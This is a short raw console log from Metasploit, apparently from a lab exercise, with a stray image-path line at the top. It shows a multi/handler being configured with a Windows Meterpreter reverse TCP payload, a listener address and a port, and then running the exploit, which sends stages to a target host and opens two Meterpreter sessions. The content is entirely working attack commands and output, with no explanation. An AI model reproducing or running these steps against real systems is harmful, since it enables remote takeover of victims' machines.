 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.52.129
lhost => 192.168.52.129
msf6 exploit(multi/handler) > se lport 6666
[-] Unknown command: se. Did you mean set? Run the help command for more details.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.52.129:6666
[*] Sending stage (177734 bytes) to 192.168.52.130
[*] Sending stage (177734 bytes) to 192.168.52.130
[-] Failed to load extension: uninitialized constant Rex::Post::Meterpreter::Extensions::Stdapi::Stdapi
[-] Failed to load extension: wrong number of arguments (given 1, expected 0)
[*] Meterpreter session 2 opened (192.168.52.129:6666 -> 192.168.52.130:49870) at 2025-07-29 06:10:55 -0400
meterpreter > [*] Meterpreter session 1 opened (192.168.52.129:6666 -> 192.168.52.130:49869) at 2025-07-29 06:11:01 -0400